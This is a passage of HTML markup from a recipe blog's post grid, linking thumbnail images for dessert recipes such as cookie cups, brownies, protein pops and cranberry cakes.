<a href="https://www.kristendukephotography.com/strawberry-shortcake-cookie-cups/" title="Strawberry Shortcake Cookie Cups" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Strawberries and Cream Cookie Cups" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2015/05/Strawberry-Shortcake-Cookie-Cups-010-1-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/05/Strawberry-Shortcake-Cookie-Cups-010-1-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/05/Strawberry-Shortcake-Cookie-Cups-010-1-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/05/Strawberry-Shortcake-Cookie-Cups-010-1-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/05/Strawberry-Shortcake-Cookie-Cups-010-1-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/05/Strawberry-Shortcake-Cookie-Cups-010-1-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2015/05/Strawberry-Shortcake-Cookie-Cups-010-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Strawberries and Cream Cookie Cups" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/05/Strawberry-Shortcake-Cookie-Cups-010-1-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/05/Strawberry-Shortcake-Cookie-Cups-010-1-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/05/Strawberry-Shortcake-Cookie-Cups-010-1-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/05/Strawberry-Shortcake-Cookie-Cups-010-1-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/05/Strawberry-Shortcake-Cookie-Cups-010-1-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/strawberry-shortcake-cookie-cups/" title="Strawberry Shortcake Cookie Cups" rel="bookmark">Strawberry Shortcake Cookie Cups</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/blueberry-coconut-protein-pops/" title="Blueberry Coconut Protein Pops" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="3 ingredient Blueberry Protein Pops, great frozen summer treat recipe" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2015/05/3-ingredient-Blueberry-Protein-Pops1-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/05/3-ingredient-Blueberry-Protein-Pops1-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/05/3-ingredient-Blueberry-Protein-Pops1-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/05/3-ingredient-Blueberry-Protein-Pops1-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/05/3-ingredient-Blueberry-Protein-Pops1-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/05/3-ingredient-Blueberry-Protein-Pops1-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2015/05/3-ingredient-Blueberry-Protein-Pops1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="3 ingredient Blueberry Protein Pops, great frozen summer treat recipe" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/05/3-ingredient-Blueberry-Protein-Pops1-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/05/3-ingredient-Blueberry-Protein-Pops1-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/05/3-ingredient-Blueberry-Protein-Pops1-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/05/3-ingredient-Blueberry-Protein-Pops1-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/05/3-ingredient-Blueberry-Protein-Pops1-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/blueberry-coconut-protein-pops/" title="Blueberry Coconut Protein Pops" rel="bookmark">Blueberry Coconut Protein Pops</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/gluten-free-butterscotch-milk-chocolate-soft-batch-cookies/" title="Gluten Free Butterscotch Milk Chocolate Soft Batch Cookies" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Soft and chewy gluten free cookies with smooth milk chocolate chips and a handful of sweet butterscotch morsels using Cup 4 Cup Gluten Free Flour." decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2015/05/butterscotch-milk-chocolate-cookies-gluten-free-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/05/butterscotch-milk-chocolate-cookies-gluten-free-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/05/butterscotch-milk-chocolate-cookies-gluten-free-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/05/butterscotch-milk-chocolate-cookies-gluten-free-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/05/butterscotch-milk-chocolate-cookies-gluten-free-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/05/butterscotch-milk-chocolate-cookies-gluten-free-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2015/05/butterscotch-milk-chocolate-cookies-gluten-free-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Soft and chewy gluten free cookies with smooth milk chocolate chips and a handful of sweet butterscotch morsels using Cup 4 Cup Gluten Free Flour." decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/05/butterscotch-milk-chocolate-cookies-gluten-free-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/05/butterscotch-milk-chocolate-cookies-gluten-free-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/05/butterscotch-milk-chocolate-cookies-gluten-free-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/05/butterscotch-milk-chocolate-cookies-gluten-free-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/05/butterscotch-milk-chocolate-cookies-gluten-free-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/gluten-free-butterscotch-milk-chocolate-soft-batch-cookies/" title="Gluten Free Butterscotch Milk Chocolate Soft Batch Cookies" rel="bookmark">Gluten Free Butterscotch Milk Chocolate Soft Batch Cookies</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/chippy-chewy-bars/" title="Chippy Chewy Bars" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="chippy chewy bars" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2015/02/homemade-chippy-chewy-bars-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/02/homemade-chippy-chewy-bars-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/02/homemade-chippy-chewy-bars-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/02/homemade-chippy-chewy-bars-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/02/homemade-chippy-chewy-bars-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/02/homemade-chippy-chewy-bars-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2015/02/homemade-chippy-chewy-bars-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="chippy chewy bars" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/02/homemade-chippy-chewy-bars-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/02/homemade-chippy-chewy-bars-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/02/homemade-chippy-chewy-bars-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/02/homemade-chippy-chewy-bars-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/02/homemade-chippy-chewy-bars-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/chippy-chewy-bars/" title="Chippy Chewy Bars" rel="bookmark">Chippy Chewy Bars</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/candy-covered-heart-shaped-brownies/" title="Candy Covered Heart Shaped Brownies" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Dessert for Valentine&#039;s Day" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2015/02/Valentines-heart-shaped-brownie-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/02/Valentines-heart-shaped-brownie-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/02/Valentines-heart-shaped-brownie-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/02/Valentines-heart-shaped-brownie-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/02/Valentines-heart-shaped-brownie-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/02/Valentines-heart-shaped-brownie-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2015/02/Valentines-heart-shaped-brownie-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Dessert for Valentine&#039;s Day" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/02/Valentines-heart-shaped-brownie-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/02/Valentines-heart-shaped-brownie-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/02/Valentines-heart-shaped-brownie-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/02/Valentines-heart-shaped-brownie-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/02/Valentines-heart-shaped-brownie-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/candy-covered-heart-shaped-brownies/" title="Candy Covered Heart Shaped Brownies" rel="bookmark">Candy Covered Heart Shaped Brownies</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/15-desserts-perfect-valentines-day/" title="15 Desserts Perfect for Valentine&#8217;s Day" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="15 Desserts Perfect for Valentine&#039;s Day! Capturing-Joy.com" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2015/01/15-vday-desserts-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/01/15-vday-desserts-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/01/15-vday-desserts-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/01/15-vday-desserts-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/01/15-vday-desserts-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/01/15-vday-desserts-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2015/01/15-vday-desserts-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="15 Desserts Perfect for Valentine&#039;s Day! Capturing-Joy.com" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2015/01/15-vday-desserts-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2015/01/15-vday-desserts-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2015/01/15-vday-desserts-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2015/01/15-vday-desserts-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2015/01/15-vday-desserts-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/15-desserts-perfect-valentines-day/" title="15 Desserts Perfect for Valentine&#8217;s Day" rel="bookmark">15 Desserts Perfect for Valentine&#8217;s Day</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/pretzel-peppermint-bark-recipe/" title="Pretzel Peppermint Bark Recipe" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Peppermint Pretzel Bark Recipe" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2014/12/Peppermint-Pretzel-Bark-Recipe-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/12/Peppermint-Pretzel-Bark-Recipe-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2014/12/Peppermint-Pretzel-Bark-Recipe-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2014/12/Peppermint-Pretzel-Bark-Recipe-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2014/12/Peppermint-Pretzel-Bark-Recipe-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2014/12/Peppermint-Pretzel-Bark-Recipe-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2014/12/Peppermint-Pretzel-Bark-Recipe-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Peppermint Pretzel Bark Recipe" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/12/Peppermint-Pretzel-Bark-Recipe-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2014/12/Peppermint-Pretzel-Bark-Recipe-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2014/12/Peppermint-Pretzel-Bark-Recipe-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2014/12/Peppermint-Pretzel-Bark-Recipe-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2014/12/Peppermint-Pretzel-Bark-Recipe-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/pretzel-peppermint-bark-recipe/" title="Pretzel Peppermint Bark Recipe" rel="bookmark">Pretzel Peppermint Bark Recipe</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/cranberry-nut-cake-recipe/" title="Cranberry Nut Cake Recipe" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="cranberry nut cake" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2014/12/Cranberry-Cake-Recipe-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/12/Cranberry-Cake-Recipe-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2014/12/Cranberry-Cake-Recipe-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2014/12/Cranberry-Cake-Recipe-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2014/12/Cranberry-Cake-Recipe-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2014/12/Cranberry-Cake-Recipe-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2014/12/Cranberry-Cake-Recipe-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="cranberry nut cake" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/12/Cranberry-Cake-Recipe-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2014/12/Cranberry-Cake-Recipe-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2014/12/Cranberry-Cake-Recipe-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2014/12/Cranberry-Cake-Recipe-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2014/12/Cranberry-Cake-Recipe-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/cranberry-nut-cake-recipe/" title="Cranberry Nut Cake Recipe" rel="bookmark">Cranberry Nut Cake Recipe</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/overnight-cranberry-coffee-cake/" title="Overnight Cranberry Coffee Cake" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Overnight Cranberry Coffee Cake" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2014/11/overnight-cranberry-coffee-cake-150x150.png" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/11/overnight-cranberry-coffee-cake-150x150.png 150w, https://www.kristendukephotography.com/wp-content/uploads/2014/11/overnight-cranberry-coffee-cake-75x75.png 75w, https://www.kristendukephotography.com/wp-content/uploads/2014/11/overnight-cranberry-coffee-cake-110x110.png 110w, https://www.kristendukephotography.com/wp-content/uploads/2014/11/overnight-cranberry-coffee-cake-260x260.png 260w, https://www.kristendukephotography.com/wp-content/uploads/2014/11/overnight-cranberry-coffee-cake-230x230.png 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2014/11/overnight-cranberry-coffee-cake-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Overnight Cranberry Coffee Cake" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/11/overnight-cranberry-coffee-cake-150x150.png 150w, https://www.kristendukephotography.com/wp-content/uploads/2014/11/overnight-cranberry-coffee-cake-75x75.png 75w, https://www.kristendukephotography.com/wp-content/uploads/2014/11/overnight-cranberry-coffee-cake-110x110.png 110w, https://www.kristendukephotography.com/wp-content/uploads/2014/11/overnight-cranberry-coffee-cake-260x260.png 260w, https://www.kristendukephotography.com/wp-content/uploads/2014/11/overnight-cranberry-coffee-cake-230x230.png 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/overnight-cranberry-coffee-cake/" title="Overnight Cranberry Coffee Cake" rel="bookmark">Overnight Cranberry Coffee Cake</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/gluten-free-strawberry-shortcakes/" title="{Gluten Free} Strawberry Shortcakes" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="A delicious gluten free dessert" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2014/05/Gluten-Free-Strawberry-Shortcakes1-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/05/Gluten-Free-Strawberry-Shortcakes1-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2014/05/Gluten-Free-Strawberry-Shortcakes1-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2014/05/Gluten-Free-Strawberry-Shortcakes1-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2014/05/Gluten-Free-Strawberry-Shortcakes1-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2014/05/Gluten-Free-Strawberry-Shortcakes1-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2014/05/Gluten-Free-Strawberry-Shortcakes1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="A delicious gluten free dessert" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/05/Gluten-Free-Strawberry-Shortcakes1-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2014/05/Gluten-Free-Strawberry-Shortcakes1-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2014/05/Gluten-Free-Strawberry-Shortcakes1-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2014/05/Gluten-Free-Strawberry-Shortcakes1-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2014/05/Gluten-Free-Strawberry-Shortcakes1-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/gluten-free-strawberry-shortcakes/" title="{Gluten Free} Strawberry Shortcakes" rel="bookmark">{Gluten Free} Strawberry Shortcakes</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/peanut-butter-cup-brown-butter-bars/" title="Peanut Butter Cup Brown Butter Bars" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Baking brown butter treats at home" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2014/04/Peanut-Butter-Cup-Brown-Butter-Bars-by-KristenDuke.com_-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/04/Peanut-Butter-Cup-Brown-Butter-Bars-by-KristenDuke.com_-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2014/04/Peanut-Butter-Cup-Brown-Butter-Bars-by-KristenDuke.com_-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2014/04/Peanut-Butter-Cup-Brown-Butter-Bars-by-KristenDuke.com_-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2014/04/Peanut-Butter-Cup-Brown-Butter-Bars-by-KristenDuke.com_-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2014/04/Peanut-Butter-Cup-Brown-Butter-Bars-by-KristenDuke.com_-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2014/04/Peanut-Butter-Cup-Brown-Butter-Bars-by-KristenDuke.com_-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Baking brown butter treats at home" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/04/Peanut-Butter-Cup-Brown-Butter-Bars-by-KristenDuke.com_-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2014/04/Peanut-Butter-Cup-Brown-Butter-Bars-by-KristenDuke.com_-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2014/04/Peanut-Butter-Cup-Brown-Butter-Bars-by-KristenDuke.com_-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2014/04/Peanut-Butter-Cup-Brown-Butter-Bars-by-KristenDuke.com_-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2014/04/Peanut-Butter-Cup-Brown-Butter-Bars-by-KristenDuke.com_-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
<h2 class="entry-title" style="margin-top:10px;"><a href="https://www.kristendukephotography.com/peanut-butter-cup-brown-butter-bars/" title="Peanut Butter Cup Brown Butter Bars" rel="bookmark">Peanut Butter Cup Brown Butter Bars</a></h2>
</div><!-- .entry-summary -->
</div><!-- .post -->
</div>
<div class="thumbcol">
<div class="post type-post hentry">
<div class="entry-summary">
<a href="https://www.kristendukephotography.com/blueberry-whip-cake/" title="Blueberry Whip Cake" ><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Easy dessert, similar to a dump cake" decoding="async" data-src="https://www.kristendukephotography.com/wp-content/uploads/2014/04/Blueberry-Whip-Cake-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/04/Blueberry-Whip-Cake-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2014/04/Blueberry-Whip-Cake-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2014/04/Blueberry-Whip-Cake-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2014/04/Blueberry-Whip-Cake-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2014/04/Blueberry-Whip-Cake-230x230.jpg 230w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img loading="lazy" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2014/04/Blueberry-Whip-Cake-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Easy dessert, similar to a dump cake" decoding="async" srcset="https://www.kristendukephotography.com/wp-content/uploads/2014/04/Blueberry-Whip-Cake-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2014/04/Blueberry-Whip-Cake-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2014/04/Blueberry-Whip-Cake-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2014/04/Blueberry-Whip-Cake-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2014/04/Blueberry-Whip-Cake-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>
